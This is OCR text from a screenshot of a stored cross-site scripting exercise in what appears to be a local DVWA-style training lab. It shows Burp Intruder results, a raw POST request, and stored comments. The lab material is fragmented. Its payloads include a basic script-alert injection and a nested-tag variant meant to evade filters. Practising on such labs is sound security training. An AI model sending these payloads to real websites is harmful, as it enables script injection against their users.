 2
4
2
2
63% 2:00
0.91 GHz
Vulnerability: Stored Cros
127.0.0.1:42001/vulnerabilities/xss_s/
127.0.0.1:42001 says
XSS
OK
4. Intruder attack of http://127.0.0.1:42001
Attack Save
4. Intruder attack of http://127.0.0.1:42001
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 200 7 5547
1 // Basic payload 200 8 5636
2 <script>alert('XSS')</script> 200 7 5738
3 <scr<script>ipt>alert('XSS')</s... 200 7 5856
4
5
6
7
8
Payloads
Resource pool
Settings
Result 2 | Intruder attack
Payload: <script>alert('XSS')</script>
Status code: 200
Length: 5738
Timer: 8
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 92
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
Search
0 highlights
Request
Pretty Ra
\n
Home
Instru
Setup
Brute
Com
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Name: test
Message: This is a test comment.
Name: RogueDogg7
Message: Oh simpeton where have you gone, I'm
getting older
Name: RogueDogg7
Message: Oh simpeton where have you gone, I'm
getting older
Name: RogueDogg7
Message: // Basic payload
Name: RogueDogg7
Message:
Finished